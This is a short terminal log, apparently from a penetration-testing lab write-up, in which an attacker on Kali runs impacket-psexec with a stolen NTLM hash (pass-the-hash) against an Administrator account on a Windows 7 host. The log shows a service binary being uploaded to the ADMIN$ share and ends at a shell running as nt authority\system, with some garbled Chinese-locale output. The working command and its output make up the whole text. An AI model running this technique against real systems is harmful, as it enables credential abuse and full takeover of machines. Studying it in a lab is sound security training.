 (kali㉿kali)-[~/tmp]
$ impacket-psexec -hashes :dfe645e17afef6a7f68fe77af45bb946 ./Administrator@192.168.52.138
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.52.138.....
[*] Found writable share ADMIN$
[*] Uploading file MfYashha.exe
[*] Opening SVCManager on 192.168.52.138.....
[*] Creating service MXVz on 192.168.52.138.....
[*] Starting service MXVz.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.1.7601]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
��Ȩ���� (c) 2009 Microsoft Corporation������������Ȩ����
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>